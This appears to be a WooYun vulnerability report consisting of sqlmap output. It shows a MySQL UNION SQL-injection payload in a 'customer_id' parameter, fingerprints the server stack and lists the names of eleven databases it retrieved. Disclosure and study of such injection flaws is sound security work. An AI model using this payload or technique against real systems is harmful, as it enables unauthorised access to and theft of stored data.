 Type: UNION query
Title: MySQL UNION query (random number) - 2 columns
Payload: customer_id=-6201 UNION ALL SELECT CONCAT(0x71786b7871,0x5077414e5
7251714e68,0x7170716271),6976#
---
[19:30:51] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[19:30:51] [INFO] fetching database names
[19:30:51] [WARNING] reflective value(s) found and filtering out
[19:30:51] [INFO] the SQL query used returns 11 entries
[19:30:52] [INFO] retrieved: information_schema
[19:30:53] [INFO] retrieved: 111
[19:30:54] [INFO] retrieved: cdcol
[19:30:55] [INFO] retrieved: chathost
66
[19:30:56] [INFO] retrieved: dede
[19:30:56] [INFO] retrieved: mysql
[19:30:57] [INFO] retrieved: performance_schema
[19:30:58] [INFO] retrieved: phpmyadmin
[19:30:59] [INFO] retrieved: test
[19:31:00] [INFO] retrieved: webauth
[19:31:00] [INFO] retrieved: weixin_platform
available databases [11]:
[*] 111
[*] cdcol
[*] chathost
[*] dede
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_platform
www.wooyun.org